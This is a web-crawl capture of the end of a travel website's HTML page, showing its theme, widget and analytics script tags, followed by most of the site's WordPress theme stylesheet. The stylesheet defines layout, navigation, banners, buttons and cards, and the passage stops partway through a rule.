<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/aos.js?ver=20151215' id='aosjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/readmore.min.js?ver=1.0.9' id='readmorejs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/main.js?ver=20151215' id='mainjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9' id='desijourney-navigation-js'></script>
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-a34526b2-260f-494e-81d4-2e17800d4810" data-elfsight-app-lazy></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cb0999782124a6f881a74537c6d3063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9
body_size: 8933
content:
/*!
Theme Name: desijourney
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: desijourney
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

desijourney is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700;800&family=Poppins:wght@300;400;500;600;700;800;900&display=swap");

:root {
  --primary: #d50000;
  --secondary: #2b9453;
  --transition: all 0.3s linear;
  --primary-font: "Poppins", sans-serif;
  --secondary-font: "Open Sans", sans-serif;
}
@font-face {
  font-family: "Brandon";
  src: url("./assets/fonts//HvDTrial_BrandonText-Regular.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
a,
a:hover,
a:active {
  text-decoration: none;
}

body {
  /* font-family: "Brandon"; */
  font-family: var(--primary-font);
}

p {
  line-height: 1.5;
  color: #000;
}

h1,
h2,
h3,
h5,
h4,
h6 {
  font-family: var(--primary-font);
  color: #000;
  font-weight: 600;
}

img {
  -o-object-fit: cover;
  object-fit: cover;
}

.list__item ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.section-t {
  padding-top: 80px;
}
.section-b {
  padding-bottom: 80px;
}
.section {
  padding: 80px 0;
}
.small__section {
  padding: 50px 0;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.mt-5 {
  margin-top: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mx-auto {
  margin: 0 auto;
}
.small-margin {
  margin: 20px 0;
}
.pb {
  padding-bottom: 20px;
}
.mb {
  margin-bottom: 20px;
}
.container-large {
  max-width: 1600px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}
.container-small {
  max-width: 900px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}

.flex-between {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
}
.resp__btn {
  display: none !important;
}
.content__wrapper {
  margin-top: 40px;
}
.the__content p,
.entry-content p,
.the__content li {
  color: rgba(0, 0, 0, 0.7);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  margin: 10px 0;
}
.the__content ul {
  margin: 10px 0;
}
.the__content li {
  line-height: 24px;
}
.the__content p:last-child {
  margin-bottom: 0;
}
.the__content p:first-child {
  margin-top: 0;
}

.the__content li:not(:last-child) {
  margin-bottom: 10px;
}
.the__content h1 {
  font-size: 32px;
  margin-bottom: 10px;
  line-height: 40px;
}
.the__content h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 10px;
}
.the__content h3 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 28px;
}
.the__content h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 26px;
}
/* .the__content img {
  width: 100%;
} */
.the__title {
  margin: 0;
  margin-bottom: 10px;
  font-size: 20px;
  color: #232323;
  line-height: 22px;
}
.the__title.large {
  font-size: 22px;
  line-height: 26px;
}
.the__title.small {
  font-size: 17px;
  color: var(--secondary);
  opacity: 0.7;
  font-weight: 600;
  line-height: 20px;
}
.the__title.primary {
  color: var(--primary);
}
.pop__head {
  color: var(--tertiary);
  font-size: 30px;
  margin: 0;
  line-height: 34px;
}
.pop__head span {
  color: var(--primary);
  font-size: 24px;
}

.light__bg {
  background: #f2f2f2;
}

.hover__img {
  overflow: hidden;
  position: relative;
}
.hover__img a img {
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  width: 100%;
}
.hover__img:hover a img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.hover__gallery::after {
  content: " ";
}
.hover__gallery {
  position: relative;
  overflow: hidden;
}
.hover__gallery img {
  width: 100%;
}
.hover__gallery:hover .hover__gallery__content {
  opacity: 1;
  height: 100%;
}
.hover__gallery__content {
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  height: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  left: 0;
  cursor: pointer;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.hover__gallery__content p {
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}
.hover__gallery__content p i {
  margin-left: 10px;
}

.overlay__card {
  position: relative;
  border-radius: 20px;
}
.overlay__card .hover__img img {
  width: 100%;
  height: 377px;
  border-radius: 20px;
}
.overlay__card::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(52.6%, rgba(0, 0, 0, 0)),
    to(#000)
  );
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  position: absolute;
  z-index: 1;
  pointer-events: none;
}
.txt-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
  z-index: 2;
  pointer-events: none;
  padding-bottom: 25px;
}
.txt-overlay .overlay__head {
  margin: 0;
  line-height: 0;
}
.txt-overlay .overlay__head a {
  color: #fff;
  text-align: right;
  font-size: 26px;
  font-weight: 600;
  line-height: 30px;
  text-transform: capitalize;
}
.txt-overlay .overlay__txt {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.badge {
  position: absolute;
  top: 15px;
  right: 13px;
  background: var(--primary);
  padding: 3px 13px;
  border-radius: 500px;
}
.badge span {
  color: #fff;
  text-align: right;
  font-size: 14px;
  font-weight: 500;
  display: block;
}

.sticky__top {
  position: -webkit-sticky;
  position: sticky;
  top: 120px;
}

.sub__heading {
  font-size: 14px;
  color: #333;
  line-height: 0.9;
  letter-spacing: 1.4px;
  text-transform: uppercase;
  margin-bottom: 11px;
}

.main__heading,
.entry-title {
  font-size: 40px;
  line-height: 1.25;
  margin: 0;
  font-weight: 700;
  color: var(--primary);
}
.main__heading.primary {
  color: var(--primary);
}
.entry-title {
  text-align: left;
  margin-bottom: 15px;
  padding: 0;
  max-width: 100%;
}
.main__heading.small {
  color: rgba(0, 0, 0, 0.5);
  font-size: 26px;
  line-height: 36px;
}
.side__border {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 20px;
}
.side__border > span {
  width: 100%;
  height: 1px;
  background: #000;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.title__wrapper {
  text-align: center;
}
.sub__title p {
  color: rgba(0, 0, 0, 0.9);
  font-size: 18px;
  text-align: center;
  font-weight: 300;
  line-height: 28px;
  letter-spacing: 0.36px;
  margin: 0;
  margin-top: 30px;
}
.link__title {
  margin: 0;
  line-height: 100%;
}
.link__title a {
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  color: #1a2b48;
}
.link__title a:hover {
  color: var(--primary);
}
.link__title.big a {
  font-size: 24px;
  line-height: 30px;
}

.link__title.small a {
  font-size: 16px;
}

.single__heading {
  font-size: 30px;
  color: var(--tertiary);
  text-align: center;
  margin: 0;
}

.single__img img {
  width: 100%;
  margin: 20px 0;
}
.map__section iframe {
  width: 100%;
  height: 500px;
  border: 0;
}
.grid__content {
  display: grid;
  grid-template-columns: 100px 1fr;
}
.author {
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
  font-family: var(--primary-font);
  margin-bottom: 10px;
  display: block;
}
.author i {
  margin-right: 5px;
  font-size: 13px;
}
/*  */

/*  */

.meta__info {
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px;
  row-gap: 10px;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin-top: 20px;
}
.meta__info i,
.meta__info span {
  font-size: 14px;
  color: #555;
  opacity: 0.8;
}
.meta__info span {
  font-weight: 500;
  margin-left: 2px;
}
.sticky__blog__head {
  position: -webkit-sticky;
  position: sticky;
  top: 60px;
  background: #fff;
  z-index: 1;
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

/*  */

/*  */

/*  */

label {
  font-weight: 500;
  font-family: var(--primary-font);
}

.wpcf7 form .wpcf7-response-output {
  margin: 1em 0em 1em;
  font-family: var(--primary-font);
  font-size: 18px;
}

input:not([type="submit"]),
select,
textarea {
  width: 100%;
  outline: none;
  font-size: 16px;
  padding: 12px 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  color: #333;
  margin-top: 7px;
  background: #00000003;
}

:focus-visible {
  outline: 2px dotted transparent;
}

/*  */

.btn,
input[type="submit"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--secondary);
  font-family: var(--primary-font);
  overflow: hidden;
  border: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 400px;
}
.btn-secondary {
  background: var(--primary);
  border: 1px solid transparent;
}
.btn-outline {
  border: 1px solid var(--secondary);
  background: transparent;
}
input[type="submit"] {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 10px 25px 10px;
  color: var(--tertiary);
  font-size: 14px;
  font-weight: 400;
  z-index: 20;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  background: #fff;
}
input[type="submit"]:hover {
  background: var(--primary);
  color: #fff;
}
.wpcf7-spinner {
  vertical-align: middle;
}

.btn::before {
  content: " ";
  width: 0%;
  height: 100%;
  background: #fff;
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  right: 0;
}
.btn.btn-outline::before {
  background: var(--secondary);
}

.btn:hover::before {
  right: auto;
  left: 0;
  width: 100%;
}

.btn span {
  padding: 10px 26px 10px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  z-index: 20;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-transform: capitalize;
}
.btn-outline span {
  color: var(--secondary);
}

.btn-secondary span {
  color: #fff;
}
.btn__center {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn:hover span {
  color: var(--secondary);
  -webkit-animation: scaleUp 0.3s ease-in-out;
  animation: scaleUp 0.3s ease-in-out;
}
.btn-outline:hover span {
  color: #fff;
}
@-webkit-keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*  */

/* 404 not found page */

.error-404 {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding-top: 213px;
  text-align: center;
}
.error-404 .error-watermark {
  position: absolute;
  top: calc(50% - 170px);
  left: 0;
  display: block;
  width: 100%;
  font-size: 320px;
  line-height: 1;
  color: #1a1a1a0f;
}
.error-404 .error-title {
  margin: 0;
  color: #000;
  font-size: 43px;
  word-wrap: break-word;
}
.error-404 .error-text {
  display: block;
  margin: 23px auto 5px;
}

/* 404 not found page */

/* Galleries
		  --------------------------------------------- */

.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
  row-gap: 0;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin-top: 20px;
}
.gallery-item img {
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
}
.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}
/*  */

/* Table */
.wp-block-table {
  overflow-x: auto;
}
.wp-block-table table {
  border-collapse: collapse;
  width: 100%;
}
.wp-block-table td,
.wp-block-table th {
  border: 1px solid;
  padding: 0.5em;
}
/* Table */
/*  */

/*  */
.site-header {
  -webkit-box-shadow: 0 5px 7px #00000012;
  box-shadow: 0 5px 7px #00000012;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  background: -o-linear-gradient(
    left,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(52%, rgb(255, 255, 255)),
    to(rgb(255, 237, 193))
  );
  background: linear-gradient(
    90deg,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
}
.site-header .custom-logo {
  width: 160px;
  padding: 10px 0;
}

.header__contact .btn i {
  margin-right: 4px;
}
.header__contact span small {
  font-size: 14px;
}
.offcanvas {
  display: none;
}
.main-navigation,
.main-navigation .menu-menu-1-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style-type: none;
  height: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li {
  /* padding: 0 10px 0 0; */
  position: relative;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* .main-navigation > div > ul > li.menu-item-has-children {
	padding-right: 20px;
  } */
.main-navigation > div > ul > li:last-child {
  padding-right: 0;
}

.main-navigation > div > ul > li i {
  color: #333;
  font-size: 13px;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
}

.main-navigation > div > ul > li:hover i {
  color: var(--primary);
}

.main-navigation > div > ul > li > a {
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
  font-weight: 500;
  z-index: 1000;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding: 18px 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li:last-child > a {
  margin: 0;
}
.main-navigation > div > ul > li > ul {
  position: absolute;
  left: 0;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  top: 170%;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.main-navigation > div > ul > li > ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% + 10px);
  left: 0;
  top: -10px;
}
.main-navigation > div > ul > li > ul::after {
  content: " ";
  position: absolute;
  left: 10px;
  top: -7px;
  border-top: none;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #333;
}

.main-navigation > div > ul > li:hover > ul {
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  top: calc(100% + 10px);
  z-index: 1000;
}
.main-navigation ul > li > ul > li {
  position: relative;
}
.main-navigation ul > li > ul > li > ul {
  position: absolute;
  left: calc(100% + 10px);
  top: 20%;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.main-navigation > div > ul > li > ul > li ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: calc(100% + 20px);
  top: 0;
  left: -20px;
}
.main-navigation > div > ul > li > ul > li ul::after {
  content: " ";
  position: absolute;
  left: -7px;
  top: 7px;
  border-top: 7px solid transparent;
  border-right: 7px solid #333;
  border-left: none;
  border-bottom: 7px solid transparent;
}
.main-navigation ul > li > ul > li:hover > ul {
  top: 0;
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  z-index: 1000;
}

.main-navigation > div > ul > li > ul li > a {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  line-height: 20px;
  position: relative;
  display: block;
  padding: 10px 20px;
  border-radius: 0;
  text-transform: capitalize;
}
.main-navigation > div > ul > li > ul li > a:hover,
.main-navigation > div > ul > li.menu-item-has-children > ul li:hover > a {
  background: #00000059;
  color: #fff;
}
.main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li {
  /* position: relative; */
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li:hover > a {
  color: var(--primary);
}
.main-navigation > div > ul > li.menu-item-has-children > a {
  padding-right: 27px;
}
.main-navigation > div > ul > li.menu-item-has-children > a::before {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  font-size: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 10px;
  color: #333;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.main-navigation > div > ul > li.menu-item-has-children:hover > a::before {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--primary);
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  display: block !important;
  font-size: 10px;
}
/*  */
.burger__menu {
  display: inline-block;
  padding: 5px 10px;
  background: #333;
  color: #fff;
  border-radius: 4px;
  margin: 5px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.burger__menu:hover {
  background: var(--primary);
  color: #fff;
}

/*  */

/*  */
.banner__section {
  height: 40vw;
  background: #000;
  position: relative;
  overflow-x: hidden;
}

.banner__slider {
  position: relative;
  height: 40vw;
  overflow: hidden;
  margin: 0;
}

.banner__slider picture {
  display: block;
  max-height: 100%;
  width: 100%;
  overflow: hidden;
}

.banner__slider img {
  height: 40vw;
  width: 100%;
}

@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

.banner__slider img {
  -webkit-animation: scale 40s ease infinite;
  animation: scale 40s ease infinite;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner__section .item {
  position: relative;
}

.banner__section .owl-nav .owl-prev,
.banner__section .owl-nav .owl-next {
  position: absolute;
  top: 0;
  bottom: 0;
  overflow: hidden;
  text-indent: 101%;
  outline: none;
  white-space: nowrap;
  width: 20%;
  z-index: 4;
}

.banner__section .owl-nav .owl-prev {
  left: 0;
  cursor: url("./assets/img/left.png") 0 0, pointer;
}

.banner__section .owl-nav .owl-next {
  right: 0;
  cursor: url("./assets/img/right.png") 0 0, pointer;
}

.page__banner,
.page__banner .banner__slider,
.page__banner .banner__slider img {
  height: 700px;
}
.banner__text {
  position: absolute;
  top: auto;
  bottom: 30px;
  left: 50%;
  z-index: 10;
  width: 100%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.banner__text .banner__heading {
  color: #fff;
  text-align: center;
  font-size: 60px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 3px 2px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}
.banner__text .banner__subtitle {
  color: #fff;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}

.banner__section .banner__slider {
  position: relative;
}
.page__banner .banner__slider::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(252, 246, 234, 0.5);
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0.6;
}

.page__banner .banner__text .banner__heading {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.page__banner .banner__text .banner__subtitle {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.3s;
  animation-delay: 0.6s;
}
/*  */

.search__section {
  background: #fff;
  border: 1px solid #dedede;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08),
    0 4px 12px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08), 0 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin: 0 auto;
  margin-top: -55px;
  position: relative;
  z-index: 1;
}
.search__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  padding: 20px 40px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.search__wrapper .wrapper {
  min-width: 200px;
}
.search__wrapper .wrapper:last-child {
  min-width: auto;
}
.search__wrapper label {
  font-family: var(--primary-font);
  font-size: 14px;
  font-weight: 600;
  color: #232323;
  margin-bottom: 5px;
  display: block;
}
.search__wrapper select {
  background: #fff;
  color: #444;
  cursor: pointer;
  font-family: var(--secondary-font);
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  padding: 10px;
  border: rgba(0, 0, 0, 0.1) solid 1px;
  margin: 0;
}
.search__wrapper select option {
  background: #fff;
  color: #1e1e1e;
}
.search__wrapper select option:disabled {
  background: #aaa;
  color: #fff !important;
}

option:disabled {
  color: rgba(255, 255, 255, 0.5) !important;
}

/*  */
.destination__section {
  position: relative;
}
.destination__bg {
  position: absolute;
  background: #fcf6ea;
  height: 400px;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.destination__bg::after {
  content: "";
  width: 100%;
  height: 400px;
  background-image: url("./assets/img/map-anim.png");
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.2;
}

.featured__card {
  border-radius: 24px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  background: #fff;
  position: relative;
}

.featured__card .hover__img img {
  height: 200px;
  /* border-radius: 24px; */
}
.featured__card .featured__content {
  padding: 16px;
}
.featured__card .badge {
  background: #00000080;
}
.featured__content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 21px;
  color: rgba(0, 0, 0, 0.5);
  margin: 0;
}
.featured__info {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding: 16px 0;
  margin: 0 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  row-gap: 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.featured__price {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #121212;
}

.featured__price span {
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  letter-spacing: 0.16px;
  color: #1a2b48;
}
.featured__price small {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.featured__meta {
  padding-bottom: 3px;
}
.featured__author {
  color: var(--primary);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.32px;
  text-transform: uppercase;
  margin-right: 10px;
}
.featured__meta span {
  position: relative;
}
.featured__meta span:not(:last-child) {
